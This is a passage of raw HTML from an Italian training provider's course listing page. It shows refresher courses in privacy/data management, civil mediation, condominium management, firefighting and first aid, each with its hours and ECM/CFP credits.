													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg" class="attachment-full size-full wp-image-47785" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Responsible for data management – 12 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							12h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3960 jet-equal-columns" data-post-id="3960" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/course-for-civil-mediator-conciliator-18-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/55_Corso-Aggiornamento-Biennale-Mediatore-Conciliatore-Civile-18-ore.jpg" class="attachment-full size-full wp-image-46398" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/55_Corso-Aggiornamento-Biennale-Mediatore-Conciliatore-Civile-18-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/55_Corso-Aggiornamento-Biennale-Mediatore-Conciliatore-Civile-18-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/55_Corso-Aggiornamento-Biennale-Mediatore-Conciliatore-Civile-18-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/55_Corso-Aggiornamento-Biennale-Mediatore-Conciliatore-Civile-18-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/55_Corso-Aggiornamento-Biennale-Mediatore-Conciliatore-Civile-18-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Biennial Refresher Course For Civil Mediator Conciliator 18 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							18h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4518 jet-equal-columns" data-post-id="4518" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-condominium-manager-15-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore.jpg" class="attachment-full size-full wp-image-46436" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Condominium Manager 15 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							15h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 15						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-27082 jet-equal-columns" data-post-id="27082" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-firefighting-operator-h-m-l-8-hours-copia" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2.jpg" class="attachment-full size-full wp-image-47442" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Firefighting Operator H/M/L 8 Hours (Copia)</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4332 jet-equal-columns" data-post-id="4332" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-first-aid-officers-a-b-c-6-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore.jpg" class="attachment-full size-full wp-image-46416" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For First Aid Officers A/B/C 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3693 jet-equal-columns" data-post-id="3693" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
